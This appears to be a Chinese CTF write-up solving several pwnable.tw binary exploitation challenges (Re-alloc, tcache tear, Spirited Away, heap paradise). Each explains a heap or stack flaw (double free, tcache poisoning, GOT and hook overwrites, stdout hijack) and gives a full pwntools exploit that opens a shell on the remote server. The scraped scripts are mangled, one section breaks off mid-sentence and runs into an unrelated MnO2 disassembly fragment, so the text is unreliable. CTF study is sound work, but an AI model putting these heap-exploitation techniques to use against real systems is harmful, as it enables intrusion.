
如果买的东西的总价格达到 7174 可以获得一部 iPhone 8,位于栈上

0x09.Re-alloc 惯例的 checksec,没开 PIE 和 relro

拖入 IDA 进行分析

只给了只给了分配、再分配 、释放的功能,且我们一次只能有两个 chunk,不能覆盖原有 chunk 进行分配
漏洞点在于 realloc 时 size=0 等价于 free ,构造 double free 轻轻松松(其实在程序提供的释放堆块功能中用的就是 realloc(heap, 0),明示了我们这一点)
libc2.29,有 tcache key 检测 double free,但是我们可以直接通过 realloc 相同 size 来直接完成 tcache poisoning
没有输出,但是没有 PIE,考虑把 stdout 链进来拿 libc 基址打不得,因为打 stdout 你得输东西来 partial rewrite,而输入函数有个 \0 截断,当然其实也可以硬撞 1/4096 的几率,但是没必要,那就把 atoll 的 got 表改成 printf 的 plt,用格式字符串泄露栈上存的 libc 地址,之后再改 atoll 的 got 为 system 即可
需要注意的是我们在后面无法通过 realloc 直接修改 got 表,因此我们需要在一开始就往 tcache 的两个 entry 中放入 atoll 的 got 表地址
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
from pwn import *'debug' './re-alloc' 'chall.pwnable.tw' , 10106 )'./libc.so.6' )def cmd (command:int ):b"Your choice: " )str (command).encode())def new (index, size, content ):1 )b"Index:" )str (index).encode())b"Size:" )str (size).encode())b"Data:" )def realloc (index, size, content ):2 )b"Index:" )str (index).encode())b"Size:" )str (size).encode())if len (content)>0 :b"Data:" )def free (index ):3 )b"Index:" )str (index).encode())def exp ():0 , 0x70 , b'arttnba3' )1 , 0x60 , b'arttnba3' )0 , 0 , b'' )1 , 0 , b'' )for i in range (3 ):0 , 0x70 , b'arttnba3' * 2 )0 , 0 , b'' )1 , 0x60 , b'arttnba3' * 2 )1 , 0 , b'' )1 , 0x60 , b'arttnba3' * 2 )1 )0 , 0x70 , p64(e.got['atoll' ]))1 , 0x70 , b'arttnba3' )0 , 0x50 , b'arttnba3' * 2 )0 )1 , 0x30 , b'arttnba3' )1 )1 , 0x60 , b'arttnba3' )1 , 0 , b'' )1 , 0x60 , p64(e.got['atoll' ]))0 , 0x60 , b'arttnba3' )0 , 0x40 , b'arttnba3' )0 )1 , 0x20 , b'arttnba3' )1 )0 , 0x70 , p64(e.plt['printf' ]))str (b'%21$p' ).encode())int (p.recvuntil(b'0x7f' )[-4 :] + p.recv(10 ), 16 )'libc leak: ' + hex (libc_leak))'__libc_start_main' ]) & 0xfffffffff000 'libc base: ' + hex (libc_base))1 )b"Index:" )b'a' )b"Size:" )b'%96c' )b"Data:" )'system' ]))3 )b"Index:" )b'/bin/sh' )if __name__ == '__main__' :

运行即可 get shell
0x0a.tcache tear 点击下载-tcache_tear
点击下载-libc.so.6

惯例的 checksec,除了 PIE 都开了

拖入 IDA 进行分析,只给了分配和释放的功能(又没有输出(恼)
有个裸的 UAF,但是只能释放8次,而且我们一次只有一个 chunk 可以用
题目给的 libc 是没有 double free 检测的老版本 libc2.27,我们可以直接通过 double free 进行任意地址写
考虑到没有输出函数,可以先 double free 后将指针指向 bss 段上的 stdout ,这样我们就能分配到 _IO_2_1_stdout_ 结构体,劫持后泄露出 libc 基址,之后修改 free hook 为 system 一套带走
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
from pwn import *'debug' './tcache_tear' 'chall.pwnable.tw' , 10207 )'./libc.so.6' )def cmd (command:int ):b"Your choice :" )str (command).encode())def new (size:int , content ):1 )b"Size:" )str (size).encode())b"Data:" )def free ():2 )def exp ():b'arttnba3' )0x60 , b'arttnba3' )0x60 , p64(e.sym['stdout' ]))0x60 , b'arttnba3' )0x60 , b'\x60' )0x60 , p64(0xfbad2087 + 0x1800 ) + p64(0 ) * 3 + b'\x00' )b'\x7f' )[-6 :].ljust(8 , b'\x00' ))0x3ed8b0 'libc base: ' + hex (libc_base))0x50 , b'arttnba3' )0x50 , p64(libc_base + libc.sym['__free_hook' ]))0x50 , b'arattnba3' )0x50 , p64(libc_base + libc.sym['system' ]))0x40 , b'/bin/sh\x00' )if __name__ == '__main__' :

运行即可 get shell


0x0B.seethefile 0x0C.Death Note 0x0D.Starbound 0x0E.Spirited Away 惯例的 checksec,只开了 NX
拖入 IDA 进行分析
红色箭头所指刚好可以写到 ebp 前面,一打印就可以把栈上数据打印出来
蓝色箭头所指使用了 sprintf,储存的位置刚好在 nbytes 上面,cnt 是我们输入的次数(下方有个大循环可以跳回 LABEL_2)
输入次数达到 100 时刚好可以溢出一个字节 n 到 nbytes,由此可以在读入 s 时溢出到 buf 域劫持指针
ebp 泄露栈地址,栈上还有一个 stdout 泄露 libc
在栈上布置好一个 chunk 结构后改写 buf 为栈上地址就可以 rop 了
需要注意的一点是当数量在 10 ~ 99 这个区间时 nbytes 的位置刚好是 '\0',这个时候我们是没法进行输入的
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *'spirited_away' 'chall.pwnable.tw' , 10204 )'./libc_32.so.6' )b'Please enter your name:' )b'artt' )b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'A' * 0x50 )b'Please enter your comment: ' )b'nba3' )b'\xff' )[-4 :])'stack leak: ' + hex (stack_leak))4 )4 ))'libc leak: ' + hex (libc_leak))'_IO_2_1_stdout_' ]'libc base: ' + hex (libc_base))b'Would you like to leave another comment? <y/n>:' )'y' )for i in range (9 ):b'Please enter your name:' , b'artt' )b'Please enter your age: ' , b'114514' )b'Why did you came to see this movie? ' , b'arttnba3' )b'Please enter your comment: ' , b'nba3' )b'Would you like to leave another comment? <y/n>:' , 'y' )for i in range (90 ):b'Please enter your age: ' , b'114514' )b'Why did you came to see this movie? ' , b'arttnba3' )b'Would you like to leave another comment? <y/n>:' , 'y' )b'Please enter your name:' )b'arttnba3' )b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'A' * 8 + (p32(0 ) + p32(0x41 )).ljust(0x40 , b'\x00' ) + p32(0 ) + p32(0x41 ))b'Please enter your comment: ' )b'B' * 0x54 + p32(stack_leak - 0x20 - 0x50 + 8 + 8 ))b'Would you like to leave another comment? <y/n>:' )'y' )b'Please enter your name:' )b'A' * 0x40 + b'artt' + p32(libc_base + libc.sym['system' ]) + b'nba3' + p32(libc_base + libc.search(b'/bin/sh\x00' ).__next__()))b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'arttnba3' )b'Please enter your comment: ' )b'arttnba3' )b'Would you like to leave another comment? <y/n>:' )'n' )

运行即可 get shell
打境外服务器的远程很痛苦…尤其是需要如此大量IO的题…

heap paradise 惯例的 checksec ,保护全开



拖入 IDA 进行分析,只给了分配和释放 chunk 的功能
限制了分配的 size,没法直接获得 unsorted bin
存在一个裸的 UAF
libc2.23,考虑在堆上提前布置好 fake chunk 后通过 fastbin double free 构造 overlapping,之后修改某个 chunk 的 size 以送入 unsorted bin 中

没有输出函数,考虑通过 partial overwrite 劫持 stdout 以泄露 libc 基址,在这个位置绕过 fastbin 的 size 检查
最后就是常规的劫持 __malloc_hook 为 one_gadget 的流程
需要注意的是由于堆块数量的限制,我们尽量不要用 double free,而是多用 overlapping 来进行任意地址写
exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
from pwn import *'amd64' './heap_paradise' 'chall.pwnable.tw' , 10308 )'./libc_64.so.6' )def cmd (command:int ):b"You Choice:" )str (command).encode())def new (size:int , content ):1 )b"Size :" )str (size).encode())b"Data :" )def free (index:int ):2 )b"Index :" )str (index).encode())def exp (hitbyte:int ):0x68 , b'arttnba3' * 2 + p64(0 ) + p64(0x71 )) 0x68 , b'arttnba3' * 2 + p64(0 ) + p64(0x31 ) + b'arttnba3' * 4 + p64(0 ) + p64(0x21 )) 0 )1 )0 )0x68 , b'\x20' ) 0x68 , b'arttnba3' ) 0x68 , b'arttnba3' ) 0x68 , b'arttnba3' ) 0 )0x68 , b'arttnba3' * 2 + p64(0 ) + p64(0xa1 )) 5 )0 )1 )0x78 , b'arttnba3' * 2 * 4 + p64(0 ) + p64(0x71 ) + b'\xa0' ) 0x68 , b'arttnba3' * 4 + p64(0 ) + p64(0x71 ) + b'\xdd' + p8(hitbyte * 0x10 + 5 )) 0x68 , b'arttnba3' ) 0x68 , b'A' * 3 + b'arttnba3' * 6 + p64(0xfbad2087 + 0x1800 ) + p64(0 ) * 3 + b'\x00' ) 0 if b'\x7f' not in leak:raise Exception()for i in leak:if i == 0x7f :break 1 1 ])[-6 :].ljust(8 , b'\x00' ))'libc leak: ' + hex (libc_leak))'_IO_2_1_stdout_' ] & 0xffff00 )'libc base: ' + hex (libc_base))b'2' )b"Index :" )str (0 ).encode())7 )1 )0x78 , b'arttnba3' * 2 * 4 + p64(0 ) + p64(0x71 ) + p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 )) 0x68 , b'arttnba3' ) 0x68 , b'A' * 3 + b'arttnba3' * 2 + p64(libc_base + 0xef6c4 )) 1 )b"Size :" )b'100' )if __name__ == '__main__' :1 0 while True :try :'chall.pwnable.tw' , 10308 )print ('try no.' + str (count) + ' time(s)' )except Exception as e:print (e)1 1 0x10
运行即可 get shell
👴爆得都🤮了,👴感觉👴其实是 👴🏿 (恼)
re-alloc_revenge
又是阴间 libc2.29,给👴整🤮了
简单拖入 IDA 进行分析,似乎和 0x09 是同样的题目逻辑,但是本题保 护 全 开
解法一:硬爆 1/16 打 tcache struct 改 count 为 7,realloc 在 特定 entry 中踩出 main_arena 地址,然后再 partial overwrite 打 stdout 泄露出 libc,成功几率大概是 1/16 * 1/4096 (恼),简单优化了一下,现在成功几率有 1/16 * 1/16 了,但还是很难撞(恼)
解法二: 思考一下,其实不用打 tcache struct,而是可以
MnO2 将元素周期表中相应元素弄成字符串存在程序里,然后用IDA反编译,可以获得如下结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
[H] dec eax not availablenot availablenot availableinc edcinc ebx dec esi dec edi inc esi not availabledec esi not availableAl ] inc ecx Si ] not availablepush eax push ebx Cl ] inc ebx not availabledec ebx inc ebx not availablenot availablepush esi not availabledec ebp not availableinc ebx not avaiablenot availablepop edx inc edi not availablenot availablenot availablenot availablenot availablepush edi